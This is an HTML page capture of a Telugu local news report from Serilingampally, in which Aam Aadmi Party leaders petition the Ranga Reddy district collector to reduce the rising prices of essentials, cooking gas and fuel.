            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2Faam-aadmi-party-leaders-request-to-the-district-collector-to-reduce-the-prices-of-essentials.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%A8%E0%B0%BF%E0%B0%A4%E0%B1%8D%E0%B0%AF%E0%B0%BE%E0%B0%B5%E0%B0%B8%E0%B0%B0+%E0%B0%A7%E0%B0%B0%E0%B0%B2%E0%B1%81+%E0%B0%A4%E0%B0%97%E0%B1%8D%E0%B0%97%E0%B0%BF%E0%B0%82%E0%B0%9A%E0%B0%BE%E0%B0%B2%E0%B0%BF+%E2%80%93+%E0%B0%9C%E0%B0%BF%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BE+%E0%B0%95%E0%B0%B2%E0%B1%86%E0%B0%95%E0%B1%8D%E0%B0%9F%E0%B0%B0%E0%B1%8D+%E0%B0%95%E0%B1%81+%E0%B0%86%E0%B0%AE%E0%B1%8D+%E0%B0%86%E0%B0%A6%E0%B1%8D%E0%B0%AE%E0%B1%80+%E0%B0%AA%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%9F%E0%B1%80+%E0%B0%A8%E0%B1%87%E0%B0%A4%E0%B0%B2+%E0%B0%B5%E0%B0%BF%E0%B0%A8%E0%B0%A4%E0%B0%BF&url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2Faam-aadmi-party-leaders-request-to-the-district-collector-to-reduce-the-prices-of-essentials.html&via=%E0%B0%A8%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%87+%E0%B0%B6%E0%B1%87%E0%B0%B0%E0%B0%BF%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%97%E0%B0%82%E0%B0%AA%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BF" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://namastheslp.com/news/latest-news/aam-aadmi-party-leaders-request-to-the-district-collector-to-reduce-the-prices-of-essentials.html&amp;media=https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220722-WA0043.jpg&description=%E0%B0%A8%E0%B0%BF%E0%B0%A4%E0%B1%8D%E0%B0%AF%E0%B0%BE%E0%B0%B5%E0%B0%B8%E0%B0%B0+%E0%B0%A7%E0%B0%B0%E0%B0%B2%E0%B1%81+%E0%B0%A4%E0%B0%97%E0%B1%8D%E0%B0%97%E0%B0%BF%E0%B0%82%E0%B0%9A%E0%B0%BE%E0%B0%B2%E0%B0%BF+%E2%80%93+%E0%B0%9C%E0%B0%BF%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BE+%E0%B0%95%E0%B0%B2%E0%B1%86%E0%B0%95%E0%B1%8D%E0%B0%9F%E0%B0%B0%E0%B1%8D+%E0%B0%95%E0%B1%81+%E0%B0%86%E0%B0%AE%E0%B1%8D+%E0%B0%86%E0%B0%A6%E0%B1%8D%E0%B0%AE%E0%B1%80+%E0%B0%AA%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%9F%E0%B1%80+%E0%B0%A8%E0%B1%87%E0%B0%A4%E0%B0%B2+%E0%B0%B5%E0%B0%BF%E0%B0%A8%E0%B0%A4%E0%B0%BF" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%A8%E0%B0%BF%E0%B0%A4%E0%B1%8D%E0%B0%AF%E0%B0%BE%E0%B0%B5%E0%B0%B8%E0%B0%B0+%E0%B0%A7%E0%B0%B0%E0%B0%B2%E0%B1%81+%E0%B0%A4%E0%B0%97%E0%B1%8D%E0%B0%97%E0%B0%BF%E0%B0%82%E0%B0%9A%E0%B0%BE%E0%B0%B2%E0%B0%BF+%E2%80%93+%E0%B0%9C%E0%B0%BF%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BE+%E0%B0%95%E0%B0%B2%E0%B1%86%E0%B0%95%E0%B1%8D%E0%B0%9F%E0%B0%B0%E0%B1%8D+%E0%B0%95%E0%B1%81+%E0%B0%86%E0%B0%AE%E0%B1%8D+%E0%B0%86%E0%B0%A6%E0%B1%8D%E0%B0%AE%E0%B1%80+%E0%B0%AA%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%9F%E0%B1%80+%E0%B0%A8%E0%B1%87%E0%B0%A4%E0%B0%B2+%E0%B0%B5%E0%B0%BF%E0%B0%A8%E0%B0%A4%E0%B0%BF %0A%0A https://namastheslp.com/news/latest-news/aam-aadmi-party-leaders-request-to-the-district-collector-to-reduce-the-prices-of-essentials.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_1 td_block_template_1 ">

<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<p>నమస్తే శేరిలింగంపల్లి: కేంద్ర, రాష్ట్ర ప్రభుత్వాల వైఖరితో సామాన్య ప్రజలు ఇబ్బందులు పడుతున్నారని, పెంచిన నిత్యావసర ధరలను వెంటనే తగ్గించాలని ఆమ్ ఆద్మీ పార్టీ చేవెళ్ల పార్లమెంట్ నియోజకవర్గం కన్వీనర్ బర్కా కృష్ణ యాదవ్, శేరిలింగంపల్లి నియోజకవర్గం కన్వీనర్‌ జి. తేజ డిమాండ్ చేశారు. ఈ మేరకు రంగారెడ్డి జిల్లా కలెక్టర్ కు ఆమ్ ఆద్మీ పార్టీ నాయకులు వినతి పత్రం అందజేశారు. నిత్యావసర సరుకుల ధరలు అధిక స్థాయిలో పెరగడంతో పేదలు, మధ్యతరగతి ప్రజలు ఆనందంగా గడపలేని స్థితిలో ఉన్నారన్నారు. కేంద్ర ప్రభుత్వం గ్యాస్ ధరలు పెంచి ప్రజలకు గుది బండగా మార్చారని వాపోయారు. పెట్రోలు, డీజిల్, కిరోసిన్ లాంటి వస్తు రవాణాతో ముడి పడి ఉన్న ఇంధనాల ధరలు నియంత్రణ మార్కెట్ శక్తులకు వదిలివేసిన కేంద్ర ప్రభుత్వ విధానాలతో కార్పొరేట్ సంస్థలు ఇష్టారీతిగా వ్యవహరిస్తున్నాయని అన్నారు. కేంద్ర, రాష్ట్ర ప్రభుత్వాలు వెంటనే పెరుగుతున్న ధరలను నియంత్రించాలని, డిమాండ్, సరఫరా సమతుల్యం చేయాలని, నిత్యావసర సరుకుల అమ్ముతున్న మల్టీనేషనల్ కంపెనీలను నియంత్రించాలని డిమాండ్ చేశారు. డొమెస్టిక్ వంటగ్యాస్ ధరలు తగ్గించాలని,ప్రజల కొనుగోలు శక్తిని ఇవ్వడానికి ఉపాధి కల్పన కొరకు వెంటనే ప్రభుత్వం చర్యలు తీసుకోవాలన్నారు. వినతి పత్రం అందజేసిన వారిలో గచ్చిబౌలి ఇంచార్జీ ప్రవీణ్ యాదవ్, రామచంద్రయ్య, నరసింహం, గోపాల్, ఎం. గోపాల్ రెడ్డి తదితరులు ఉన్నారు.</p>
<figure id="attachment_30714" aria-describedby="caption-attachment-30714" style="width: 1024px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="size-full wp-image-30714" src="https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220722-WA0043.jpg" alt="" width="1024" height="768" srcset="https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220722-WA0043.jpg 1024w, https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220722-WA0043-300x225.jpg 300w, https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220722-WA0043-768x576.jpg 768w, https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220722-WA0043-150x113.jpg 150w, https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220722-WA0043-696x522.jpg 696w, https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220722-WA0043-80x60.jpg 80w, https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220722-WA0043-160x120.jpg 160w, https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220722-WA0043-265x198.jpg 265w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption id="caption-attachment-30714" class="wp-caption-text">ధరలు తగ్గించాలని కలెక్టర్ కు వినతి పత్రం ఇస్తున్న ఆమ్ ఆద్మీ పార్టీ నాయకులు</figcaption></figure>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_2 td_block_template_1">
<style>
/* custom css */
.tdi_2.td-a-rec{
					text-align: center;
				}.tdi_2 .td-element-style{
					z-index: -1;
				}.tdi_2.td-a-rec-img{
				    text-align: left;
				}.tdi_2.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><span class="td-adspot-title">Advertisement</span><a href=https://namastheslp.com/wp-content/uploads/2025/12/Ayu-Vruddhi-Music-Therapy-AD.jpg? target="_blank"><img src="https://namastheslp.com/wp-content/uploads/2025/12/Ayu-Vruddhi-Music-Therapy-AD.jpg"/></a>


<a href=https://namastheslp.com/wp-content/uploads/2025/11/IMG-20251024-WA0013-1.jpg? target="_blank"><img src="https://namastheslp.com/wp-content/uploads/2025/11/IMG-20251024-WA0013-1.jpg"/></a>

</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://namastheslp.com/tag/aam-aadmi">Aam aadmi</a></li><li><a href="https://namastheslp.com/tag/sherilinagampally">sherilinagampally</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2Faam-aadmi-party-leaders-request-to-the-district-collector-to-reduce-the-prices-of-essentials.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%A8%E0%B0%BF%E0%B0%A4%E0%B1%8D%E0%B0%AF%E0%B0%BE%E0%B0%B5%E0%B0%B8%E0%B0%B0+%E0%B0%A7%E0%B0%B0%E0%B0%B2%E0%B1%81+%E0%B0%A4%E0%B0%97%E0%B1%8D%E0%B0%97%E0%B0%BF%E0%B0%82%E0%B0%9A%E0%B0%BE%E0%B0%B2%E0%B0%BF+%E2%80%93+%E0%B0%9C%E0%B0%BF%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BE+%E0%B0%95%E0%B0%B2%E0%B1%86%E0%B0%95%E0%B1%8D%E0%B0%9F%E0%B0%B0%E0%B1%8D+%E0%B0%95%E0%B1%81+%E0%B0%86%E0%B0%AE%E0%B1%8D+%E0%B0%86%E0%B0%A6%E0%B1%8D%E0%B0%AE%E0%B1%80+%E0%B0%AA%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%9F%E0%B1%80+%E0%B0%A8%E0%B1%87%E0%B0%A4%E0%B0%B2+%E0%B0%B5%E0%B0%BF%E0%B0%A8%E0%B0%A4%E0%B0%BF&url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2Faam-aadmi-party-leaders-request-to-the-district-collector-to-reduce-the-prices-of-essentials.html&via=%E0%B0%A8%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%87+%E0%B0%B6%E0%B1%87%E0%B0%B0%E0%B0%BF%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%97%E0%B0%82%E0%B0%AA%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BF" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://namastheslp.com/news/latest-news/aam-aadmi-party-leaders-request-to-the-district-collector-to-reduce-the-prices-of-essentials.html&amp;media=https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220722-WA0043.jpg&description=%E0%B0%A8%E0%B0%BF%E0%B0%A4%E0%B1%8D%E0%B0%AF%E0%B0%BE%E0%B0%B5%E0%B0%B8%E0%B0%B0+%E0%B0%A7%E0%B0%B0%E0%B0%B2%E0%B1%81+%E0%B0%A4%E0%B0%97%E0%B1%8D%E0%B0%97%E0%B0%BF%E0%B0%82%E0%B0%9A%E0%B0%BE%E0%B0%B2%E0%B0%BF+%E2%80%93+%E0%B0%9C%E0%B0%BF%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BE+%E0%B0%95%E0%B0%B2%E0%B1%86%E0%B0%95%E0%B1%8D%E0%B0%9F%E0%B0%B0%E0%B1%8D+%E0%B0%95%E0%B1%81+%E0%B0%86%E0%B0%AE%E0%B1%8D+%E0%B0%86%E0%B0%A6%E0%B1%8D%E0%B0%AE%E0%B1%80+%E0%B0%AA%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%9F%E0%B1%80+%E0%B0%A8%E0%B1%87%E0%B0%A4%E0%B0%B2+%E0%B0%B5%E0%B0%BF%E0%B0%A8%E0%B0%A4%E0%B0%BF" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%A8%E0%B0%BF%E0%B0%A4%E0%B1%8D%E0%B0%AF%E0%B0%BE%E0%B0%B5%E0%B0%B8%E0%B0%B0+%E0%B0%A7%E0%B0%B0%E0%B0%B2%E0%B1%81+%E0%B0%A4%E0%B0%97%E0%B1%8D%E0%B0%97%E0%B0%BF%E0%B0%82%E0%B0%9A%E0%B0%BE%E0%B0%B2%E0%B0%BF+%E2%80%93+%E0%B0%9C%E0%B0%BF%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BE+%E0%B0%95%E0%B0%B2%E0%B1%86%E0%B0%95%E0%B1%8D%E0%B0%9F%E0%B0%B0%E0%B1%8D+%E0%B0%95%E0%B1%81+%E0%B0%86%E0%B0%AE%E0%B1%8D+%E0%B0%86%E0%B0%A6%E0%B1%8D%E0%B0%AE%E0%B1%80+%E0%B0%AA%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%9F%E0%B1%80+%E0%B0%A8%E0%B1%87%E0%B0%A4%E0%B0%B2+%E0%B0%B5%E0%B0%BF%E0%B0%A8%E0%B0%A4%E0%B0%BF %0A%0A https://namastheslp.com/news/latest-news/aam-aadmi-party-leaders-request-to-the-district-collector-to-reduce-the-prices-of-essentials.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://namastheslp.com/news/latest-news/a-dance-performance-by-artists-from-the-united-states-at-shilparam.html">శిల్పారామంలో యునైటెడ్ స్టేట్స్ కళాకారుల నృత్యప్రదర్శన</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://namastheslp.com/news/latest-news/work-to-solve-public-problems-gachibowli-corporator-gangadhar-reddy-in-bastibata.html">ప్రజా సమస్యల‌ పరిష్కారానికి ‌కృషి &#8211; బస్తీబాటలో గచ్చిబౌలి కార్పొరేటర్ గంగాధర్ రెడ్డి</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://namastheslp.com/author/vinayakumar" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://namastheslp.com/author/vinayakumar">EDITOR</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="EDITOR"><meta itemprop="url" content="https://namastheslp.com/author/vinayakumar"></span><meta itemprop="datePublished" content="2022-07-22T20:59:08+05:30"><meta itemprop="dateModified" content="2022-07-22T20:59:08+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://namastheslp.com/news/latest-news/aam-aadmi-party-leaders-request-to-the-district-collector-to-reduce-the-prices-of-essentials.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg"></span><meta itemprop="name" content="నమస్తే శేరిలింగంపల్లి"></span><meta itemprop="headline " content="నిత్యావసర ధరలు తగ్గించాలి - జిల్లా కలెక్టర్ కు ఆమ్ ఆద్మీ పార్టీ నేతల వినతి"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220722-WA0043.jpg"><meta itemprop="width" content="1024"><meta itemprop="height" content="768"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":30713,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "9810";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "3270";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/latest-news/power-supply-will-be-suspended-in-several-areas-today.html"  rel="bookmark" class="td-image-wrap " title="నేడు ప‌లు ప్రాంతాల్లో విద్యుత్ సరఫరా నిలిపివేత" ><img class="entry-thumb" src="[data-uri]" alt="" title="నేడు ప‌లు ప్రాంతాల్లో విద్యుత్ సరఫరా నిలిపివేత" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2020/12/powercut-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/latest-news/power-supply-will-be-suspended-in-several-areas-today.html"  rel="bookmark" title="నేడు ప‌లు ప్రాంతాల్లో విద్యుత్ సరఫరా నిలిపివేత">నేడు ప‌లు ప్రాంతాల్లో విద్యుత్ సరఫరా నిలిపివేత</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/latest-news/all-india-yadav-mahasabha-telangana-state-executive-committee-meeting.html"  rel="bookmark" class="td-image-wrap " title="అఖిల భారత యాదవ మహాసభ తెలంగాణ రాష్ట్ర కార్యవర్గ సమావేశం" ><img class="entry-thumb" src="[data-uri]" alt="" title="అఖిల భారత యాదవ మహాసభ తెలంగాణ రాష్ట్ర కార్యవర్గ సమావేశం" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2026/01/19i-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/latest-news/all-india-yadav-mahasabha-telangana-state-executive-committee-meeting.html"  rel="bookmark" title="అఖిల భారత యాదవ మహాసభ తెలంగాణ రాష్ట్ర కార్యవర్గ సమావేశం">అఖిల భారత యాదవ మహాసభ తెలంగాణ రాష్ట్ర కార్యవర్గ సమావేశం</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/latest-news/senior-journalist-and-poet-moturi-narayana-rao-received-the-karnataka-telugu-writers-federation-literary-award.html"  rel="bookmark" class="td-image-wrap " title="సీనియర్ జర్నలిస్టు, కవి మోటూరి నారాయణరావుకు కర్ణాటక, తెలుగు రైటర్స్ ఫెడరేషన్ లిటరరీ అవార్డు" ><img class="entry-thumb" src="[data-uri]" alt="" title="సీనియర్ జర్నలిస్టు, కవి మోటూరి నారాయణరావుకు కర్ణాటక, తెలుగు రైటర్స్ ఫెడరేషన్ లిటరరీ అవార్డు" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2026/01/19h-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/latest-news/senior-journalist-and-poet-moturi-narayana-rao-received-the-karnataka-telugu-writers-federation-literary-award.html"  rel="bookmark" title="సీనియర్ జర్నలిస్టు, కవి మోటూరి నారాయణరావుకు కర్ణాటక, తెలుగు రైటర్స్ ఫెడరేషన్ లిటరరీ అవార్డు">సీనియర్ జర్నలిస్టు, కవి మోటూరి నారాయణరావుకు కర్ణాటక, తెలుగు రైటర్స్ ఫెడరేషన్ లిటరరీ అవార్డు</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/news/latest-news/aam-aadmi-party-leaders-request-to-the-district-collector-to-reduce-the-prices-of-essentials.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://namastheslp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
